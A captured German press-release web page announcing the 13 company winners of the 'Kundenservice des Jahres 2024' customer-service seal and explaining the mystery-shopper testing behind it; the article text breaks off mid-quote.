

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pr-neuigkeiten.de/das-sind-die-preistraeger-des-kundenservice-siegels-2024/
body_size: 15666
content:
<!DOCTYPE html><html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" id="my-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link rel="stylesheet" id="text-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link media="all" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_920ca20aafde87c58eb4fc53db9c4df0.css" rel="stylesheet"><link media="screen" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_94e5ee7ccbd605452c6c027fe4c65b6b.css" rel="stylesheet"><title>Das sind die Preisträger des Kundenservice-Siegels 2024 &#8211; HASSELWANDER-PR-NEUIGKEITEN</title><meta name='robots' content='max-image-preview:large' /><link rel="amphtml" href="https://www.pr-neuigkeiten.de/das-sind-die-preistraeger-des-kundenservice-siegels-2024/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Feed" href="https://www.pr-neuigkeiten.de/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Kommentar-Feed" href="https://www.pr-neuigkeiten.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Das sind die Preisträger des Kundenservice-Siegels 2024-Kommentar-Feed" href="https://www.pr-neuigkeiten.de/das-sind-die-preistraeger-des-kundenservice-siegels-2024/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fdas-sind-die-preistraeger-des-kundenservice-siegels-2024%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fdas-sind-die-preistraeger-des-kundenservice-siegels-2024%2F&#038;format=xml" /><link rel='stylesheet' id='sn-fontAwesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' /> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.pr-neuigkeiten.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pr-neuigkeiten.de/wp-json/wp/v2/posts/462393" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pr-neuigkeiten.de/xmlrpc.php?rsd" /><link rel="canonical" href="https://www.pr-neuigkeiten.de/das-sind-die-preistraeger-des-kundenservice-siegels-2024/" /><link rel='shortlink' href='https://www.pr-neuigkeiten.de/?p=462393' /><link rel="alternate" href="https://www.hasselwander.co.uk/das-sind-die-preistraeger-des-kundenservice-siegels-2024/" hreflang="x-default" /><meta property="fb:app_id" content=""><meta property="fb:admins" content=""><div id="fb-root"></div> <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>try{var d = new Date();jQuery.cookie('cbg_tz', d.getTimezoneOffset(), { path: '/', expires: 366 });}catch(err){}</script><link rel="shortcut icon" type="image/x-icon" href="https://www.hasselwander.co.uk/wp-content/uploads/2024/10/Fav_SEODEF_2021.jpg" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.pr-neuigkeiten.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## --> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-462393 single-format-standard custom-background wp-theme-elitenews wp-child-theme-hasselwander mmm mega_main_menu-2-1-1 multiple-domain-www-pr-neuigkeiten-de handeldienstleistungen wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="all_content"  class="boxed_width" ><div id="touchcarousel-4" class="touchcarousel grey-blue tc-layout-4"><ul class="touchcarousel-container"><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/can-2025-koenig-mohammed-vi-gratuliert-den-marokkanern-und-bekraeftigt-sein-kontinuierliches-engagement-fuer-ein-vereintes-und-prosperierendes-afrika/" title="CAN 2025: König Mohammed VI. gratuliert den Marokkanern und bekräftigt sein kontinuierliches Engagement für ein vereintes und prosperierendes Afrika"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/can-2025-koenig-mohammed-vi-gratuliert-den-marokkanern-und-bekraeftigt-sein-kontinuierliches-engagement-fuer-ein-vereintes-und-prosperierendes-afrika/" title="CAN 2025: König Mohammed VI. gratuliert den Marokkanern und bekräftigt sein kontinuierliches Engagement für ein vereintes und prosperierendes Afrika"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470882hh.jpg" alt="CAN 2025: König Mohammed VI. gratuliert den Marokkanern und bekräftigt sein kontinuierliches Engagement für ein vereintes und prosperierendes Afrika" title="CAN 2025: König Mohammed VI. gratuliert den Marokkanern und bekräftigt sein kontinuierliches Engagement für ein vereintes und prosperierendes Afrika"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class sportevents" href="https://www.pr-neuigkeiten.de/category/sportevents/" title="Sport, Events" >Sport, Events</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/can-2025-koenig-mohammed-vi-gratuliert-den-marokkanern-und-bekraeftigt-sein-kontinuierliches-engagement-fuer-ein-vereintes-und-prosperierendes-afrika/" title="CAN 2025: König Mohammed VI. gratuliert den Marokkanern und bekräftigt sein kontinuierliches Engagement für ein vereintes und prosperierendes Afrika">CAN 2025: König Mohammed VI. gratuliert den Marokkanern und bekräftigt sein kontinuierliches Engagement für ein vereintes und prosperierendes Afrika</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/xelion-cloud-telefonie-gewinnt-channel-excellence-award/" title="Xelion Cloud Telefonie gewinnt Channel Excellence Award"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/xelion-cloud-telefonie-gewinnt-channel-excellence-award/" title="Xelion Cloud Telefonie gewinnt Channel Excellence Award"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470729hh.jpg" alt="Xelion Cloud Telefonie gewinnt Channel Excellence Award" title="Xelion Cloud Telefonie gewinnt Channel Excellence Award"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/xelion-cloud-telefonie-gewinnt-channel-excellence-award/" title="Xelion Cloud Telefonie gewinnt Channel Excellence Award">Xelion Cloud Telefonie gewinnt Channel Excellence Award</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/marokko-unterzeichnet-seinen-beitritt-als-gruendungsmitglied-des-von-trump-initiierten-friedensrates/" title="Marokko unterzeichnet seinen Beitritt als Gründungsmitglied des von Trump initiierten Friedensrates"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/marokko-unterzeichnet-seinen-beitritt-als-gruendungsmitglied-des-von-trump-initiierten-friedensrates/" title="Marokko unterzeichnet seinen Beitritt als Gründungsmitglied des von Trump initiierten Friedensrates"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470878hh.jpg" alt="Marokko unterzeichnet seinen Beitritt als Gründungsmitglied des von Trump initiierten Friedensrates" title="Marokko unterzeichnet seinen Beitritt als Gründungsmitglied des von Trump initiierten Friedensrates"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/marokko-unterzeichnet-seinen-beitritt-als-gruendungsmitglied-des-von-trump-initiierten-friedensrates/" title="Marokko unterzeichnet seinen Beitritt als Gründungsmitglied des von Trump initiierten Friedensrates">Marokko unterzeichnet seinen Beitritt als Gründungsmitglied des von Trump initiierten Friedensrates</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/starface-estos-und-gamma-deutschland-gruenden-vertriebsorganisation-gamma-sales/" title="STARFACE, estos und Gamma Deutschland gründen Vertriebsorganisation &#8222;Gamma Sales&#8220;"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/starface-estos-und-gamma-deutschland-gruenden-vertriebsorganisation-gamma-sales/" title="STARFACE, estos und Gamma Deutschland gründen Vertriebsorganisation &#8222;Gamma Sales&#8220;"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470875hh.jpg" alt="STARFACE, estos und Gamma Deutschland gründen Vertriebsorganisation &#8222;Gamma Sales&#8220;" title="STARFACE, estos und Gamma Deutschland gründen Vertriebsorganisation &#8222;Gamma Sales&#8220;"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class computerinformationtelekommunikation" href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/" title="Computer, Information, Telekommunikation" >Computer, Information, Telekommunikation</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/starface-estos-und-gamma-deutschland-gruenden-vertriebsorganisation-gamma-sales/" title="STARFACE, estos und Gamma Deutschland gründen Vertriebsorganisation &#8222;Gamma Sales&#8220;">STARFACE, estos und Gamma Deutschland gründen Vertriebsorganisation &#8222;Gamma Sales&#8220;</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/adesso-erweitert-planon-partner-netzwerk/" title="adesso erweitert Planon Partner-Netzwerk"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/adesso-erweitert-planon-partner-netzwerk/" title="adesso erweitert Planon Partner-Netzwerk"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470872hh.jpg" alt="adesso erweitert Planon Partner-Netzwerk" title="adesso erweitert Planon Partner-Netzwerk"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class immobilien" href="https://www.pr-neuigkeiten.de/category/immobilien/" title="Immobilien" >Immobilien</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/adesso-erweitert-planon-partner-netzwerk/" title="adesso erweitert Planon Partner-Netzwerk">adesso erweitert Planon Partner-Netzwerk</a></h4></div> </a></li></ul></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($) {
carouselInstance = $("#touchcarousel-4").touchCarousel({
"snapToItems":true,
"pagingNavControls":false,
"itemsPerMove": 5,
"loopItems":true,
"directionNav":true,
"directionNavAutoHide":true,
"autoplay":false,
"autoplayDelay": 5000,
"autoplayStopAtAction":true,
"keyboardNav":false,
"dragUsingMouse":true,
"transitionSpeed":400,
"itemFallbackWidth": 100,
"scrollbar":false,
"scrollbarAutoHide":true,
"scrollbarTheme":"dark"
}).data('touchCarousel');
});</script> <div class="inner"><div id="header_top_menu"><div class="inner"></div></div></div><div class="inner boxed_ticker_menu"> <script type="text/javascript">jQuery(document).ready(function($){  
$(".ticker1").modernTicker({
effect:"scroll",
scrollType:"continuous",
scrollStart:"inside",
scrollInterval:20,
transitionTime:500,
autoplay:true
});
});</script> <div class="ticker_box"><div class="inner_10"><div class="ticker1 modern-ticker mt-square"><div class="mt-body"><div class="mt-label">NEWS-TICKER</div><div class="mt-news"><ul><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/can-2025-koenig-mohammed-vi-gratuliert-den-marokkanern-und-bekraeftigt-sein-kontinuierliches-engagement-fuer-ein-vereintes-und-prosperierendes-afrika/">CAN 2025: König Mohammed VI. gratuliert den Marokkanern und bekräftigt sein kontinuierliches Engagement für ein vereintes und prosperierendes Afrika</a><div class="ticker_date"> vor 8 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/xelion-cloud-telefonie-gewinnt-channel-excellence-award/">Xelion Cloud Telefonie gewinnt Channel Excellence Award</a><div class="ticker_date"> vor 9 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/marokko-unterzeichnet-seinen-beitritt-als-gruendungsmitglied-des-von-trump-initiierten-friedensrates/">Marokko unterzeichnet seinen Beitritt als Gründungsmitglied des von Trump initiierten Friedensrates</a><div class="ticker_date"> vor 13 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/starface-estos-und-gamma-deutschland-gruenden-vertriebsorganisation-gamma-sales/">STARFACE, estos und Gamma Deutschland gründen Vertriebsorganisation &#8222;Gamma Sales&#8220;</a><div class="ticker_date"> vor 14 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/adesso-erweitert-planon-partner-netzwerk/">adesso erweitert Planon Partner-Netzwerk</a><div class="ticker_date"> vor 15 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/geodaten-fuer-stadt-und-raumplanung/">Geodaten für Stadt- und Raumplanung</a><div class="ticker_date"> vor 15 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/10-jahre-schlafinnovation/">10 Jahre Schlafinnovation</a><div class="ticker_date"> vor 15 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/erfolgreiche-ausbildung-bei-der-everience-germany-gmbh/">Erfolgreiche Ausbildung bei der Everience Germany GmbH</a><div class="ticker_date"> vor 15 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/infrarotheizungen-im-smart-home-effizient-heizen/">Infrarotheizungen im Smart Home: Effizient heizen</a><div class="ticker_date"> vor 15 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/vistaprint-waehlt-fivetran-fuer-die-aktivierung-seiner-daten-und-fuer-die-optimierung-personalisierter-kundenerlebnisse/">Vistaprint wählt Fivetran für die Aktivierung seiner Daten und für die Optimierung personalisierter Kundenerlebnisse</a><div class="ticker_date"> vor 16 Stunden Vorher</div></li></ul></div><div class="mt-controls"><div class="mt-prev"></div><div class="mt-play"></div><div class="mt-next"></div></div></div></div></div></div></div><div id="header"><div class="inner"><div id="title_box"> <a href="https://www.pr-neuigkeiten.de"> <img src="https://www.hasselwander.co.uk/wp-content/uploads/2022/05/PR_Neuigkeiten_Hasselwander_Newsbuilder_2022-1-e1653367471441.png" alt="Logo" id="logo"/> </a></div><div id="banner_header_728"></div></div></div><div class="clear"></div><div class="inner boxed_ticker_menu"><div id="menu_box"><div id="mainMenu" class="ddsmoothmenu"><ul id="menu-menue" class="menu"><li id="menu-item-283104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283104"><a href="https://www.pr-neuigkeiten.de/">Startseite PR-Neuigkeiten</a></li></ul></div></div><div class="menu_bg_line"></div><div class="clear"></div></div><div class="inner_woo"><div id="main_content"> <!---------------Single post content-------------------><div class="inner"><div id="left_side" class="EqHeightDiv "><div class="left_side_title"><h3>Neuigkeiten Timeline</h3></div><div id="left_side_pag"><div class="left_side_post_box"> <a class="custom_cat_class sportevents" href="https://www.pr-neuigkeiten.de/category/sportevents/" title="Sport, Events" >Sport, Events</a><div class="left_side_post_time"> Januar 22, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/can-2025-koenig-mohammed-vi-gratuliert-den-marokkanern-und-bekraeftigt-sein-kontinuierliches-engagement-fuer-ein-vereintes-und-prosperierendes-afrika/" title="CAN 2025: König Mohammed VI. gratuliert den Marokkanern und bekräftigt sein kontinuierliches Engagement für ein vereintes und prosperierendes Afrika">CAN 2025: König Mohammed VI. gratuliert den Marokkanern und bekräftigt sein kontinuierliches Engagement für ein vereintes und prosperierendes Afrika</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 22, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/xelion-cloud-telefonie-gewinnt-channel-excellence-award/" title="Xelion Cloud Telefonie gewinnt Channel Excellence Award">Xelion Cloud Telefonie gewinnt Channel Excellence Award</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a><div class="left_side_post_time"> Januar 22, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/marokko-unterzeichnet-seinen-beitritt-als-gruendungsmitglied-des-von-trump-initiierten-friedensrates/" title="Marokko unterzeichnet seinen Beitritt als Gründungsmitglied des von Trump initiierten Friedensrates">Marokko unterzeichnet seinen Beitritt als Gründungsmitglied des von Trump initiierten Friedensrates</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class computerinformationtelekommunikation" href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/" title="Computer, Information, Telekommunikation" >Computer, Information, Telekommunikation</a><div class="left_side_post_time"> Januar 22, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/starface-estos-und-gamma-deutschland-gruenden-vertriebsorganisation-gamma-sales/" title="STARFACE, estos und Gamma Deutschland gründen Vertriebsorganisation &#8222;Gamma Sales&#8220;">STARFACE, estos und Gamma Deutschland gründen Vertriebsorganisation &#8222;Gamma Sales&#8220;</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class immobilien" href="https://www.pr-neuigkeiten.de/category/immobilien/" title="Immobilien" >Immobilien</a><div class="left_side_post_time"> Januar 22, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/adesso-erweitert-planon-partner-netzwerk/" title="adesso erweitert Planon Partner-Netzwerk">adesso erweitert Planon Partner-Netzwerk</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 22, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/geodaten-fuer-stadt-und-raumplanung/" title="Geodaten für Stadt- und Raumplanung">Geodaten für Stadt- und Raumplanung</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class modetrendslifestyle" href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/" title="Mode, Trends, Lifestyle" >Mode, Trends, Lifestyle</a><div class="left_side_post_time"> Januar 22, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/10-jahre-schlafinnovation/" title="10 Jahre Schlafinnovation">10 Jahre Schlafinnovation</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 22, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/erfolgreiche-ausbildung-bei-der-everience-germany-gmbh/" title="Erfolgreiche Ausbildung bei der Everience Germany GmbH">Erfolgreiche Ausbildung bei der Everience Germany GmbH</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class umweltenergie" href="https://www.pr-neuigkeiten.de/category/umweltenergie/" title="Umwelt, Energie" >Umwelt, Energie</a><div class="left_side_post_time"> Januar 22, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/infrarotheizungen-im-smart-home-effizient-heizen/" title="Infrarotheizungen im Smart Home: Effizient heizen">Infrarotheizungen im Smart Home: Effizient heizen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 22, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/vistaprint-waehlt-fivetran-fuer-die-aktivierung-seiner-daten-und-fuer-die-optimierung-personalisierter-kundenerlebnisse/" title="Vistaprint wählt Fivetran für die Aktivierung seiner Daten und für die Optimierung personalisierter Kundenerlebnisse">Vistaprint wählt Fivetran für die Aktivierung seiner Daten und für die Optimierung personalisierter Kundenerlebnisse</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class familiekinderzuhause" href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/" title="Familie, Kinder, Zuhause" >Familie, Kinder, Zuhause</a><div class="left_side_post_time"> Januar 22, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/nach-der-kaeltewelle-kommt-die-erkaeltungswelle-auch-fuer-haustiere/" title="Nach der Kältewelle kommt die Erkältungswelle auch für Haustiere">Nach der Kältewelle kommt die Erkältungswelle auch für Haustiere</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a><div class="left_side_post_time"> Januar 22, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/persoenliche-gastgeber-statt-bettenburgen-ferienhaus-fallenegger/" title="Persönliche Gastgeber statt Bettenburgen: Ferienhaus Fallenegger">Persönliche Gastgeber statt Bettenburgen: Ferienhaus Fallenegger</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a><div class="left_side_post_time"> Januar 22, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/hongkong-feiert-das-jahr-des-pferdes/" title="Hongkong feiert das Jahr des Pferdes">Hongkong feiert das Jahr des Pferdes</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 22, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/norisbank-startet-neukunden-tagesgeld-mit-333-p-a/" title="norisbank startet Neukunden-Tagesgeld mit 3,33 % p.a.">norisbank startet Neukunden-Tagesgeld mit 3,33 % p.a.</a></h2></div></div></div> <script type="text/javascript">jQuery(document).ready(function($){  $("#left_side_pag").easyPaginate({                step: 14,    delay:0,    nextprev: true,    numeric: false,	controls:'timeline_pag'}); });</script> <div id="single_content" class="EqHeightDiv "><div class="single_post_line handeldienstleistungen handeldienstleistungen"></div><div class="single_post" id="post-462393" class="post-462393 post type-post status-publish format-standard hentry category-handeldienstleistungen tag-audit tag-kundenservice tag-preistrager tag-preisverleihung tag-unternehmen tag-wettbewerb handeldienstleistungen"><div class="single_title"><h1>Das sind die Preisträger des Kundenservice-Siegels 2024</h1></div><div class="clear"></div><div class="post_meta_line"><div class="single_post_cat"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a></div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div><div class="single_post_time">9 Nov., 2023</div></div><div class="clear"></div><div class="single_text"><p><span style="font-style: italic; padding:20px 0px 30px 0px;">Ergebnisse des Audits und Wettbewerbs &#8222;Kundenservice des Jahres&#8220; stehen fest!</span></p><div style='float: left; font-style: italic;font-size: 10px;margin: 5px 10px 5px 0; max-width:220px; line-height: 1.0em;'><img src='https://www.pr-gateway.de/components/com_gateway/showimage.php?width=200&#038;height=200&#038;id=441282&#038;uid=36699' border=0 alt='Das sind die Preisträger des Kundenservice-Siegels 2024' /></p><div style=' width:200px; '></div></div><p>-Unternehmen aus 16 Kategorien (Branchen) nahmen am Audit und Wettbewerb teil<br /> -Insgesamt gehen 13 Unternehmen als Preisträger hervor</p><p>Mainz, 09.11.2023 &#8211; Am 08. November 2023 war es wieder so weit: zum vierten Mal wurden Unternehmen für Ihre besonders hohe Kundenservicequalität in Ihrer jeweiligen Branche zum &#8222;Kundenservice des Jahres 2024&#8220; ausgezeichnet. Bei der Preisverleihung im Gibson in Frankfurt wurden insgesamt 13 Preisträger aus unterschiedlichen Kategorien mit dem Preis geehrt. Um das Siegel zu erhalten, mussten die Wettbewerbsteilnehmer zwei Kriterien erfüllen: zum einen müssen sie im Gesamtranking des Audits mindestens 60 von 100 möglichen Punkten erreichen und zum anderen sich als stärkste Unternehmen der jeweiligen Kategorie behaupten. Das Siegel wird nur einmal pro Branche verliehen, um die Exklusivität für die Gewinner zu wahren. Der Wettbewerb findet auch in Spanien, England, Marokko, Tunesien und in Frankreich statt. Jedes Jahr werden europaweit hunderte von Unternehmen mit dem Ehrenpreis ausgezeichnet.</p><p>Die 13 Preisträger des Siegels &#8222;Kundenservice des Jahres 2024&#8220;</p><p>UNTERNEHMEN &#8211; MARKE &#8211; KATEGORIE<br /> -Union Tank Eckstein GmbH &#038; Co. KG &#8211; UTA &#8211; Flotten- und Mobilitätsmanagement<br /> -Bike Mobility Services GmbH &#8211; &#8211; Lease a bike &#8211; Dienstradleasing<br /> -Smart Europe GmbH- Huawei &#8211; smart &#8211; Automobil<br /> -Abbott GmbH &#8211; Diabetes Care &#8211; FreeStyle Libre &#8211; Medizinprodukte<br /> -Vodafone GmbH- Vodafone &#8211; Telekommunikation<br /> -Michelin Reifenwerke AG &#038; Co. KGaA &#8211; Michelin &#8211; Reifenhersteller<br /> -IONOS SE &#8211; IONOS by 1&#038;1 &#8211; Hosting-Dienste<br /> -Weltbild GmbH &#038; Co. KG &#8211; Weltbild.de &#8211; Versandhandel<br /> -Rituals Cosmetics Enterprise BV- Rituals &#8211; Kosmetik<br /> -kauf-unique.de &#8211; kauf-unique.de &#8211; Möbelhandel<br /> -Sparkasse Bremen &#8211; Bank<br /> -Center Parcs &#8211; Tourismus<br /> -Back Market &#8211; JUNG SAS &#8211; Back Market &#8211; Refurbished Produkte</p><p>Die Testphase<br /> Unternehmen aus 16 Kategorien stellten sich vom 22. Mai &#8211; 30. Juli 2023 den Mystery Anfragen. Über einen Zeitraum von 10 Wochen wurden mehr als 7.200 Tests realisiert. Basierend auf bis zu 15 Kriterien, wie z.B. der Bewertung elementarer Soft Skills, der Qualität des Austauschs und der Wartezeit bzw. Erreichbarkeit, konnte das Kundenerlebnis detailliert gemessen werden.<br /> Wie läuft ein Test ab? Mystery Tester konfrontieren während der Testphase den Kundenservice der teilnehmenden Unternehmen mit einer Testreihe von insgesamt 225 Anfragen. Diese unterteilen sich in 140 Anrufe, 45 E-Mailanfragen, 15 Internet-Navigations-Tests (inkl. Login-Bereich &#038; App), 10 Social Media Anfragen und 15 Chatanfragen.</p><p>Kundenservice als Erfolgsfaktor<br /> Wo der Kunde sich wohl fühlt, und einen guten Service erlebt, kauft er auch wieder ein. Über 90 % der Verbraucher stimmten in der jährlich durchgeführten Studie, Kundenservice Barometer 2023, der Aussage zu, dass guter Service Einfluss auf einen Wiederkauf hat.<br /> So sehen das auch die Preisträger. Martin Huegli, General Manager Europe bei Back Market, weiß, dass der Kundenservice ein wichtiges Sprachrohr zwischen Verbraucher und Unternehmen ist: &#8222;In den letzten Jahren haben wir bei Back Market den Kundenservice zu unserer obersten Priorität gemacht und einen ehrgeizigen Schritt vollzogen, um alle Kunden direkt und einheitlich mit &#8222;Customer Care by Back Market&#8220; (CCBM) zu bedienen &#8211; ein mutiger und beispielloser Schritt, um sicherzustellen, dass wir das Kundenerlebnis verbessern und die Erwartungen unserer Kunden übertreffen können (&#8230;) In den nächsten Monaten werden wir eine Reihe von Innovationen einführen, um das Kundenerlebnis in allen Bereichen noch schneller, nahtloser und angenehmer zu gestalten.&#8220; Auch Rommy Höfler, Head of Customer Relations bei Rituals, ist davon überzeugt, dass das &#8222;Gefühl&#8220;, dass eine Marke transportieren soll, maßgeblich auf der Arbeit des Serviceteams fußt: &#8222;Ganz gleich, ob Sie unsere Geschäfte besuchen, sich online mit unserem Kundenbetreuungsteam unterhalten oder eine Bestellung über unsere App aufgeben, Sie werden immer das gleiche Rituals-Erlebnis haben, das es 